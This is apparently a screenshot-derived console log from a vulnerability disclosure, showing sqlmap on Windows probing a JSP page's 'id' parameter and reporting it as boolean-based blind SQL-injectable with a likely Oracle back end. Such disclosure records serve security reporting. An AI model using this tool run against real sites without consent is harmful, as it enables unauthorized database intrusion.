 C:\Python27\sqlmap>sqlmap.py -u "http:// /comm_front/wszb/textView.j
sp?id=10&type=0"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:17:27
[14:17:27] [INFO] testing connection to the target URL
[14:17:28] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:17:29] [INFO] target URL is stable
[14:17:29] [INFO] testing if GET parameter 'id' is dynamic
[14:17:29] [INFO] confirming that GET parameter 'id' is dynamic
[14:17:29] [INFO] GET parameter 'id' is dynamic
[14:17:31] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable
[14:17:34] [INFO] testing for SQL injection on GET parameter 'id'
[14:17:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:17:47] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[14:17:57] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Oracle'
[14:17:57] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org